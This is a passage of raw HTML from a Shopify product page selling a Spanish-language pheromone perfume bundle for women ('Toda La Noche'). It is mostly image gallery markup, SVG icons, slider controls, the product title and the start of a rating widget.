//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=246 246w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=493 493w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=600 600w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=713 713w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=823 823w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=990 990w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40506377208099">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40506433339683"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40506433339683"
            data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40506433339683">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40506433306915"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40506433306915"
            data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40506433306915">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24730912882979__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24730912882979__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24730912882979__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24730912882979__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40316345614627"
              data-media-position="1"
              data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-1
"
              >
                <img src="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=416" alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]" srcset="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=54 54w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=74 74w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=104 104w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=162 162w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=208 208w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=324 324w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40506377208099"
              data-media-position="2"
              data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-2
"
              >
                <img src="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=416" alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]" srcset="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=54 54w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=74 74w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=104 104w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=162 162w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=208 208w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=324 324w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40506433339683"
              data-media-position="3"
              data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-3
"
              >
                <img src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=416" alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]" srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=54 54w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=74 74w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=104 104w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=162 162w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=208 208w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=324 324w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40506433306915"
              data-media-position="4"
              data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-4
"
              >
                <img src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=416" alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]" srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=54 54w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=74 74w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=104 104w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=162 162w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=208 208w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=324 324w, //phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24730912882979__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24730912882979__main"
        data-section="template--24730912882979__main"
        data-url="/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]
                </h1>
                <a href="/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres" class="product__title">
                  <h2 class="h1">
                    Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
